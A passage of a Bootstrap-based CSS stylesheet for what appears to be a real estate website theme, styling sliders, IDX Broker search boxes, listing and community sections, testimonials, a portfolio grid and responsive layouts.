	margin-bottom: 0px;
}
h2.with__margin2 {
	margin: 50px 0;
}
/*Bootstrap Customization*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}
.navbar {
	min-height: 0;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background-color: transparent !important;
}
.navbar-collapse {
	border-top: none;
}
/*Container*/
.main__middle__container .row ul, .main__middle__container .row ol {
	padding-left: 20px;
}
.main__middle__container {
	width: 100%;
}
.maincontainer {
	background-color: #FBFBFB;
}
.maincontainer aside {
	margin-top: 30px;
}
.row {
	padding-top: 20px;
	padding-right: 0;
	padding-bottom: 20px;
	padding-left: 0;
}
.container .row:first-child {
	padding-top: 20px;
	padding-right: 0px;
	padding-bottom: 20px;
	padding-left: 0;
}
p.big-paragraph {
	font-size: 18px;
	color: #6F6F6F;
}
/* grey-info-block */
.grey-info-block {

	width: 100%;
	padding: 45px 0;
	margin: 0;
}
.grey-info-block h2 {
	color: #fff;
}
.grey-info-block p {
	color: #fff;
	font-weight: 100;
	padding-top: 10px;
	font-size: 18px;
}
.grey-info-block .btn, .grey-info-block .btn:hover {
	width: 230px;
	height: 50px;
	margin: 20px 5px;
	line-height: 50px;
	padding: 0;
	font-size: 18px;
	font-weight: 300;
}
.grey-info-block .btn.btn-default {
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	border-color: #fff;
}
/* Recent Posts */
.recent-posts h2 {
}
.recent-posts h2 span {
	background: #fff;
}
.recent-posts .blog-contents {
	margin-bottom: 10px;
}
.blog-author {
	font-size: 13px;
	margin-bottom: 15px;
}
.blog-category {
	font-size: 13px;
}
.recent-posts .text {
	float: left;
	width: 100%;
}
.recent-posts .text h3 {
	margin-top: 0px;
	font-size: 34px;
	font-weight: 400;
}
.recent-posts .text p {
	padding: 0px;
}
.recent-posts .text p small {
	position: relative;
	bottom: 0px;
}
.recent-posts .col-md-8 img {
	width: 38%;
	margin-bottom: 15px;
}
.recent-posts .col-md-12 img {
	width: 50%;
	margin-bottom: 15px;
}
.recent-posts article, .recent-posts article {
	padding: 30px 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #DFDFDF;
}
.recent-posts .col-md-4 h3 {
	text-transform: none;
}
.recent-posts .col-md-3 .icon-item {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	padding: 0px 0px 35px 25px;
}
.recent-posts .col-md-3 .icon-item.images {

}
.recent-posts .col-md-3 .icon-item.docs {

}
.recent-posts .col-md-3 .icon-item.videos {

}
.recent-posts .col-md-3 .icon-item:after {
	clear: both;
	content: '';
	display: table;
}
.recent-posts .col-md-3 .icon-item p {
	margin: 0;
}
.recent-posts .col-md-3 .icon-item img {
	margin-right: 15px;
}
.recent-posts .col-md-3 .icon-item h4 {
	margin: 0 0 5px 0;
}
.recent-posts .col-md-3 .btn {
	width: 100%;
	font-size: 18px;
	height: 50px;
	line-height: 50px;
	padding: 0;
	text-transform: uppercase;
}
/* Forms */
.form-control, .form-control:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control:focus {
	border-color: #6dc5b5;
}
/*Buttons*/
.btn {
	border: none;
}
.btn-primary {
	font-size: 14px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.btn-primary:hover, .btn-primary:focus {
	border-color: #dfdfdf;
	background: none;
	color: #434a4a;
}
.btn-info {
	display: inline-block;
	padding: 10px 15px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #fff;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
.btn-info:hover, .btn-info:focus {
	background: none;

	text-decoration: none;
}
.btn-default, .IDX-btn, .IDX-qsButtonInput {
	text-transform: none;
	color: #434a4a;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border: none;
	border-color: #dfdfdf;
	background: none;
	padding: 8px 17px 10px 17px;
}
.btn-default:hover, .btn-default:focus {
	background-color: #6dc5b5;
	border-color: #6dc5b5;
	color: #fff;
}
.btn-clear {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid #8f8f8f;
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	background-color: none;
	color: #4e4e4e;
}
a.btn-clear, a.btn-clear:hover {
	text-decoration: none;
}
button.btn-primary:focus, .btn-default:focus, .btn-info:focus {
	outline: none;
}
.btn-lg {
	height: 50px; 
	line-height: 50px;
	font-size: 18px;
	padding-top: 0;
	padding-right: 15px;
	padding-bottom: 0;
	padding-left: 15px;
/*	color: #fff !important;  */
}
footer .btn.btn-primary {
	color: #fff;
}
/*Top Header */
#topheader {
	height: auto;
	font-size: 14px;
	padding: 8px 0px 8px 0px;
}
#topheader .left {
	float: left;
	width: 50%
	text-align: left;
}
#topheader .right {
	float: right;
	width: 50%
	text-align: right;
}
/*Carousel*/
.slider {
	position: relative;
	z-index: 9;
	background-color: #000;
}
.slider .btn {
	margin-top: 15px;
	margin-right: 10px;
	margin-bottom: 0;
	margin-left: 10px;
}
/* Do not display slider on mobile */
@media screen and (max-width: 991px) {
.video_096_img > img {
	object-fit: cover;
}
}
@media screen and (max-width: 767px) {
.slider {
  display: none;
}
}
.video_096_vid {
	line-height: 0;
}
.video_097_youtube {
	border: 0 !important;
	position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px;
    height: 0;
    overflow: hidden;
	height: 400px;
	background: rgba(0, 0, 0, .5);
}
.video_097_youtube iframe {
	position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
	
}
/* To darken slider*/
.slider img {
	opacity: 0.8;
    filter: alpha(opacity=80);
	min-height: 600px;
}
.carousel-caption {
	top: 25%;
/*	margin-top: -8%; */
	font-size: 34px;
	line-height: 1.2em;
	color: #FFFFFF;
	text-shadow: 2px 2px 4px #1c1c1c;
	padding-left: 0px;
	padding-right: 0px;
}
.carousel-caption.left {
	text-align: left;
	padding-left: 5%;
	width: 50%;
}
.carousel-caption.right {
	text-align: right;
	padding-right: 5%;
	padding-left: 30%;
}
.carousel-caption h1 {
	font-size: 60px;
	font-weight: bold;
	line-height: 1.1em;
	color: #fff;
	padding-bottom: 0px;
}
.carousel-caption h1 span {
	color: #6dc5b5;
}
.carousel-control {
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -27px;
	-moz-opacity: 1;
}
.carousel-control .carousel-control-left {
	background: url('../images/slider/prev.png') no-repeat;
	width: 54px;
	height: 54px;
	left: 20px;
}
.carousel-control .carousel-control-right {
	background: url('../images/slider/next.png') no-repeat;
	width: 54px;
	height: 54px;
	right: 20px;
}
.carousel-control .carousel-control-left:hover {
	background: url('../images/slider/prev_a.png') no-repeat;
}
.carousel-control .carousel-control-right:hover {
	background: url('../images/slider/next_a.png') no-repeat;
}
.boxed .carousel-control .carousel-control-left {
	left: -150px;
	top: 270px;
}
.boxed .carousel-control .carousel-control-right {
	right: -150px;
	top: 270px;
}
.boxed .carousel-caption {
	top: 90px;
}
.boxed .carousel-caption h1 {
	font-size: 40px;
	line-height: 40px;
}
.boxess {
	background: #1e1e1e;
}
.boxess h1 {
	font-size: 36px;
	line-height: 36px;
}
.section {
	background-size: 100% 100%;
}
.section h2 {
	margin-bottom: 20px;
	text-align: center;
}
/* Start IDX Broker Search Box on Slider */
.idxsearchbox {
	max-width: 815px;
	width: 100%;
	font-size: 14px;
	font-weight: bold;
	text-shadow: none;
		line-height: 1.5em; 
	color: #212121;
	padding: 7px 0px 15px 15px;
	margin-top: 20px;
	margin-left: auto;
	margin-right: auto;
	background: #FFF;
	background:rgba(255,255,255,0.7);
	-moz-border-radius: 10px;
	border-radius: 5px;
}
/*.idxsearchbox label {
	line-height: 1.4em;
}*/
.idxsearchbox .idxtableft {
	float: left;
	font-size: 16px;
	width: 50%;
	text-align: left;
	padding: 7px 0px 7px 8px;
	margin-bottom: 10px;
}
.idxsearchbox .idxtabright {
	float: left;
	color: #fff;
	background-color: #494949;
	font-size: 16px;
	width: 50%;
	text-align: left;	
	padding: 12px 5px 12px 15px;
	margin-bottom: 10px;
	margin-top: -7px;
	border-radius: 0px 5px 0px 0px;
}
.idxsearchbox .idxtabright a, .idxsearchbox .idxtabright a:hover {
	color: #fff;
	text-decoration: none;
}
/* End IDX Broker Search Box on Slider */
/* IDX Search Agent Profile */
.agentidxsearch {
	padding: 5px 0px 15px 15px;
	clear: both;
	background: #e7e7e7;
	border-radius: 7px;
	margin-top: 15px;
}
/* Start IDX Search Bar */
#section-idxsearch {
	background-image: none;
	background-color: #141718;
	color: #fff;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	text-align: center;
}
#section-idxsearch .row {
	padding: 8px 0 13px 0;
	margin: 0 auto;
}
#section-idxsearch .section-title {
	text-align: center;
}
#section-idxsearch .section-title h3 {
	margin-top: 15px;
	margin-bottom: 0px;
	font-weight: normal;
	font-size: 30px;
}
.IDX-qsLabel {
	padding: 3px !important;
	font-weight: 400 !important;
}
/* End IDX Search Bar */
/* Section Intro */
#section-intro {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-intro .section-title {
	text-align: center;
}
#section-intro .section-title h1 {
	margin-top: 0px;
}
#section-intro p {
	font-size: 18px;
	text-align: center;
}
.shadow-intro {
	height: 15px;

	background-size: 100% 100%;
	width: 100%;
	background-repeat: no-repeat;
}
/* Section Services */
#section-services {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-services .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Communities */
#section-communities {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-communities h1 {
	margin-bottom: 5px;
}
.divider-community {
	height: 34px;

	background-repeat: no-repeat;
	background-position: center;
	margin-bottom: 10px;
}
#section-communities .community-image {
	width: 360px;
	height: 185px;
	overflow: hidden; 
	margin-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
/*	box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3); */
	border-radius: 6px;
	max-width: 100%;
}
#section-communities a:hover {
	text-decoration: none;
}
/*#section-communities .community-image img {
	width: 100%;
}*/
#section-communities .btn {
	margin-bottom: 20px;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}
#section-communities .col-md-4 {
	min-height: 385px;
}
/* Communities Style 2 */
#section-communities.commlayout2 .container {
  width: 100%;
}
#section-communities.commlayout2 .col-md-4 {
  padding-left: 1px;
  padding-right: 1px;
  min-height: 0;
  height: 222px;
}
#section-communities.commlayout2 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 220px;
}
#section-communities.commlayout2 img {
  width: 100%;
  min-height: 220px;
  opacity: .6;
}
#section-communities.commlayout2 img:hover {
  opacity: .4;
}
#section-communities.commlayout2 h3 {
  font-size: 28px;
  position: relative;
  top: -130px;
  color: #fff;
  text-transform: uppercase;
}
#section-communities.commlayout2 a {
	color: #fff;
}
#section-communities.commlayout2 p {
  display: none;
}
/* Communities Style 3 */
#section-communities.commlayout3 .divider-community {
  background-image: none;
}
#section-communities.commlayout3 .container {
  width: 100%;
}
#section-communities.commlayout3 .row {
  padding-bottom: 0;
}
#section-communities.commlayout3 .col-md-4 {
  padding-left: 0;
  padding-right: 0;
  min-height: 0;
  height: 300px;
}
#section-communities.commlayout3 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 300px;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
#section-communities.commlayout3 .community-image img {
  width: 100%;
  min-height: 300px;
  opacity: .7;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#section-communities.commlayout3 .col-md-4:hover .community-image img {
  opacity: .4;
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#section-communities.commlayout3 h3 {
  font-size: 22px;
  position: relative;
  top: -230px;
  color: #000;
  text-transform: uppercase;
  background: rgba(255,255,255,.7);
    margin: 0 50px;
  padding: 35px 15px;
}
#section-communities.commlayout3 h3 a {
  color: #000;
}
#section-communities.commlayout3 .col-md-4 p {
  position: relative;
  top: -225px;
  display: none;
  line-height: 1.3;
  margin: 0 10px 10px 10px;
}
#section-communities.commlayout3 .col-md-4:hover p {
  display: block;
  color: #fff;
}
#section-communities.commlayout3 .btn {
  border: 1px solid #fff;
  color: #fff !important;
}
#section-communities.commlayout3 a.btn {
  display: none;
}
/* Section Featured Listings */
#section-featured {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #B7B7B7;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-featured .section-title {
	margin-bottom: 20px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-featured .section-title h1 {
	float: left;
}
#section-featured .dc_awb_large {
	font-weight: normal;
}
#section-featured .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #929292;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}

#section-featured .btn-featured:hover {
	background-color: #EAEAEA !important;
	text-decoration: none;
}
.featuredlisting {
	background: #ffffff;
	width: 262px;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	margin-bottom: 30px;
	margin-right: auto;
	margin-left: auto;
	max-width: 100%;
}
.featuredlisting .featureddetails {
	font-size: 14px;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
	height: 75px;
}
.featuredimage {
	width: 262px;
	height: 174px;
	overflow: hidden;
	max-width: 100%;
}
.featuredimage img {
	width: 100%;
}
.featured-buttons-row2  .btn-featured {
	margin-top: 5px;
	width: 76%
	border-radius: 0px !important;
}
.featuredlisting  a.btn {
	border-radius: 0px !important;
}
/* Section About */
#section-about {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding-bottom: 25px;
}
#section-about .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-about h3 {
	margin-top: 0px;
}
#section-about .about-image {
	width: 100%;
	height: auto;
	overflow: hidden; 
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; 
	border-radius: 5px;*/
}
/* Section Tagline */
#section-tagline {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-tagline .section-title {
	margin-top: 0px;
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-tagline .section-title h1 {
	line-height: 1.4em;
}
#section-tagline p {
	font-size: 18px;
	text-align: center;
}
#section-tagline h3 {
	text-align: center;
}
/* Section Content 1 */
#section-maintext {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext .section-title {
	color: #000;
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Content 2 */
#section-maintext2 {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext2 .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Testimonials */
#section-testimonials {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	min-height: 285px;
	height: auto;
}
#section-testimonials .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-testimonials .section-title h1 {
}
#section-testimonials .carousel-inner {
	font-size: 20px;
	margin-top: 15px;
	text-align: center;
	font-style: italic;
	width: 80%;
	margin: 0 auto;
}
#section-testimonials .carousel-control {
	width: 0;
	top: 20%;
	margin-top: 0;
}
#section-testimonials .carousel-control .carousel-control-left {
	left: 0;
}
#section-testimonials .carousel-control .carousel-control-right {
	right: 55px;
}
#section-testimonials .btn-testimonials {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
a.btn-testimonials {
	text-decoration: none;
}
#section-testimonials .review-stars {
	font-size: 38px !important;
}
/* Section Home Worth */
#section-homeworth {
  min-height: 250px;
  text-align: center;

  background-repeat: no-repeat;
}
#section-homeworth h1 {
  font-weight: 400;
  font-size: 48px;
}
#section-homeworth p {
  font-size: 22px;
  color: #fff;
}
#section-homeworth .btn {
	margin-top: 40px;
	margin-bottom: 40px;
}
#section-homeworth .btn-lg {
  text-transform: none;
}
/* Section Latest Posts */
#section-posts {
	text-align: left;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-posts .posts-image-container {
}
#section-posts .posts-image {
	width: 260px;
	height: 140px;
	overflow: hidden;
	box-shadow: 0px 0px 3px -2px #7d7d7d; 
	max-width: 100%;
	border-radius: 0px;
}
#section-posts .posts-noimage {
	height: 50px;
}
#section-posts span.posts-date {
	position: relative;
	display: inline-block;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	background-color: rgba(0, 0, 0, 0.7);
	color: #fff;
	font-weight: bold;
	font-size: 13px;
	top: 45px;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	border-radius: 0px 6px 6px 0px;
}
#section-posts h3 {
	font-size: 16px;
	font-weight: bold;
}
#section-posts .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
	margin-bottom: 0px;
}
#section-posts .posts-short {
	margin-bottom: 7px;
}
/* Section Custom */
#section-custom {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-custom .section-title {
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/*main__middle__container*/
.main__middle__container h3.heading {
	padding: 0;
	background-repeat: no-repeat;
	background-position: left center;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 25px;
	margin-left: 0;
}
.main__middle__container h3.heading.sub {
	position: relative;
	top: 30px;
}
.main__middle__container h3.heading.white {

	margin-top: 30px;
}
.main__middle__container h3.heading>span {
	background: #fff;
	display: block;
	margin: 0 auto;
	width: 180px;
	height: 50px;
}
.main__middle__container h3.heading>span>span {
	border: 1px solid #dfdfdf;
	background: #fff;
	width: 160px;
	height: 50px;
	line-height: 50px;
	display: block;
	margin: 0 auto;
	text-align: center;
}
.main__middle__container h3.heading.white>span {
	background: none;
}
.main__middle__container h3.heading.white>span>span {
	background: none;
	color: #fff;
	border-color: #525152;
}
/*service-icons*/
.service-icons img {
	float: left;
	margin-top: 20px;
}
.service-icons p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.three-blocks h3 {
	margin: 0;
	color: #fff;
}
.three-blocks p {
	padding: 5px 0;
}
.three-blocks img {
	margin: 20px auto;
}
.three-blocks p small {
	position: relative;
	bottom: 5px;
}
.orange {
	color: #6dc5b5;
	padding: 0 0 10px 0;
}
.black-text {
	color: #34313c;
}
/*Social Icons*/
.socialicon {
	position: relative;
	display: inline-block;
	width: 32px;
	margin-right: 5px;
	height: 32px;
}


/* Featured Listings Carousel */
/*
#carousel-featured, #carousel-featured .carousel-inner{
	margin-top: 10px;
	padding-left: 0;
	position: relative;
	margin-left: 15px;
}
#carousel-featured .item {
	margin: 0;
	padding:0;
}
#carousel-featured .featuredlisting {
	float: left;
	margin-right: 21px;
	background: #ffffff;
	width: 260px;
	position: relative;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #9b9b9b;
	border: 1px solid #E2E2E2;
	margin-bottom: 10px;	
}

#carousel-featured .featuredlisting .featureddetails {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
}
#carousel-featured  .featuredlisting img {
	border: none;
}
#carousel-featured .author{
	font-size:14px;
	font-weight:bold;
	color:#5b6063;
	padding: 15px 0 15px 70px;
}
img.hover_slide { display:none;}
.featuredlisting a:hover img.hover_slide{
top: 0;
display:block;
left: 0;
position: absolute;
height: 100%;
opacity: 0.6;

}
.carousel-control-featured {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -35px;
	-moz-opacity: 1;
}
.carousel-control-featured .carousel-control-left {

	width: 54px;
	height: 54px;
	left: -50px;
}
.carousel-control-featured .carousel-control-right {

	width: 54px;
	height: 54px;
	right: -30px;
}
.carousel-control-featured .carousel-control-left:hover {

}
.carousel-control-featured .carousel-control-right:hover {

}
/*
/* Contact Form */
.contact-form {
}
.contact-form .col-md-6 {
	padding: 0 20px 0 0;
}
.contact-form .col-md-6:nth-child(2), .contact-form .col-md-6:nth-child(5) {
	padding: 0 0px 0 0;
}
/* Aside */
aside h3 {
	line-height: 11px;
	margin-bottom: 40px;
}
aside img {
	margin-bottom: 10px;
}
aside ul li {
	border-bottom: 1px solid #e5e5e5;
	padding: 10px 0;
}
aside ul li:last-child {
	border-bottom: none;
}
aside a.btn {
	margin-top: 7px;
	margin-right: 0;
	margin-bottom: 7px;
	margin-left: 0;
}
/* Main Content*/
.main-content h2 {
/*	line-height: 11px; */
	margin-bottom: 40px;
}
.icons__blocks h3 {

	padding: 10px 0px 10px 60px;
	margin-top: 50px;
}
.icons__blocks .col-md-4:nth-child(2) h3 {

}
.icons__blocks .col-md-4:last-child h3 {

}
.icons__blocks p {
	margin-top: 20px;
}
/* Footer */
footer h3 {
	padding-bottom: 20px;
}
footer hr {
	margin-top: 10px;
	margin-right: 0;
	margin-bottom: 10px;
	margin-left: 0;
}
footer p span {
}
footer .form-group {
	width: 90%;
}
footer button.btn-primary {
	position: relative;
	top: 10px;
}
footer button.btn-primary:focus {
	outline: none;
}
.footer-bottom {
	text-align: center;
}
.footer-user-text {
	margin-bottom: 10px;
}
.footer-icons img {
	padding-right: 15px;
	margin-bottom: 10px;
}
.footer-copyright {
	margin-bottom: 15px;
}
.footer-powered {
	margin-bottom: 10px;
}
/*Responsive - debugging default problems*/
.img-responsive {
	margin: 0 auto;
}
.no-margin {
	margin: 0;
}
.no_padding {
	padding: 0px 0 80px 0;
}
.nothings {
	padding: 20px 0 0px 0;
}
#feedback {
	color: #1c6107;
}
#feedback ul {
	padding-left: 0;
}
#feedback ul li {
	list-style: none;
}
 @media(max-width:1600px) {
.carousel-caption h1 {
	font-size: 50px;
	line-height: 1.2em;
}
}
@media(max-width:1310px) {
.carousel-caption {
	font-size: 24px;
	top: 25%;
}
.carousel-caption h1 {
	font-size: 38px;
	line-height: .9em;
}
.slider .btn {
	margin: 10px;
}
}
@media(max-width:1200px) {
	#section-about .about-image {
	width: 220px;
	margin-bottom: 15px;
}
#topheader {
	font-size: 12px;
}
}
@media(max-width:990px) {
.main__middle__container h3.heading.white {
	background: none;
}
.carousel-caption {
	font-size: 18px;
	top: 25%;

	left: 5%;
	right: 5%;
}
.carousel-caption h1 {
	font-size: 32px;
	line-height: 28px;
	margin-bottom: 0px;
	padding-bottom: 5px;
}
.carousel-control .carousel-control-left {
	left: 5px;
}
.carousel-control .carousel-control-right {
	right: 5px;
}
.carousel-control {
	width: auto;
	margin-top: none;
}
.boxess .carousel-control {
	width: auto;
	top: 50%;
	margin-top: -27px;
}
.boxess .carousel-caption {
	top: 50%;
	margin-top: -80px;
}
}
@media(max-width:767px) {
.navbar-default .navbar-nav > li a {
	font-size: 15px !important;
}
#topheader .left, #topheader .right {
	float: left; 
	font-size: 14px;
}
.service-icons {
	text-align: center;
}
.service-icons img {
	float: none;
	margin: 20px auto;
}
.service-icons p, .three-blocks p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.service-icons p.orange {
	color: #ff831f;
	padding: 0 0 10px 0;
}
.recent-posts .col-md-9 .text, .recent-posts .col-md-9 img {
	float: left;
	width: 99%;
}
header.with-boxed {
	height: auto;
}
}
@media(max-width:766px) {
.carousel-caption {
	display: none;
}
}
.carousel-fade {
 .carousel-inner {
 .item {
 opacity: 0;
 transition-property: opacity;
}
 .active {
 opacity: 1;
}
 .active.left,  .active.right {
 left: 0;
 opacity: 0;
 z-index: 1;
}
 .next.left,  .prev.right {
 opacity: 1;
}
}
.carousel-control {
	z-index: 2;
}
}
.carousel-fade .carousel-inner .item {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
	opacity: 1;
}
.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
	left: 0;
	opacity: 0;
	z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
}
.carousel-fade .carousel-control {
	z-index: 2;
}
/* Portfolio */
#portfolio {
	padding: 30px 0px 40px 0px;
	overflow: hidden;
}
#portfolio ul.controls {
	padding: 0px 0 20px 2px;
	overflow: hidden;
	margin: 20px 0;
	border-bottom: #6DC5B5 solid 2px;
}
#portfolio ul.controls li {
	float: left;
	color: #000;
	font-weight: 400;
	font-size: 15px;
	padding: 5px 15px;
	cursor: pointer;
}
#portfolio ul.controls li:hover, #portfolio ul.controls li.active {
	padding: 4px 15px;
	color: #6DC5B5;
	margin: 0 -1px;
	border: 1px solid #6DC5B5;
}
#portfolio ul#Grid {
	margin: 0 0 30px 0;
	padding: 0;
	position: relative;
}
#portfolio ul#Grid li {
	padding: 0 1px 1px 0;
	margin: 0;
	display: none;
	position: relative;
}
#portfolio ul#Grid li a {
	display: block;
	position: relative;
	color: #fff;
}
#portfolio ul#Grid li span.overlay {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	text-indent: -9999px;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	background: #000;
}
#portfolio ul#Grid li:hover span.overlay {
	visibility: visible;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
#portfolio ul#Grid a.link {
	padding: 0px 10px;
	height: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	z-index: 10;
	overflow: hidden;
	font-size: 22px;
	font-weight: 400;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	color: #FFF;
	line-height: 30px;
	background: #6DC5B5;
}
#portfolio ul#Grid li:hover a.link {
	background: #6DC5B5;
	opacity: 0.9;
}
#portfolio ul#Grid a.link span {
	color: #f9f9f9;
	font-weight: 400;
	display: block;
	font-size: 14px;
	text-transform: none;
	line-height: 22px;
}
#portfolio ul#Grid a.link:after {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 10px;
	margin-left: -10px;
}
#portfolio ul#Grid a.link:before {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 16px;
	margin-left: -16px;
}
#portfolio ul#Grid li:hover a.link {
	padding: 10px 10px;
	height: auto;
	overflow: visible;
	text-decoration: none;
}
/* ## REST CSS */
/*
ul.dropdown-menu {
	display: block;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
*/
 @media(max-width:767px) {
h1 {
	font-size: 24px;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
.pull-left {
	float: none !important;
}
.pull-right {
	float: none !important;
}
.slider {
	overflow: hidden;
	max-width: 100%;
}
.main__middle__container {
	overflow: hidden;
	max-width: 100%;
}
footer {
	overflow: hidden;
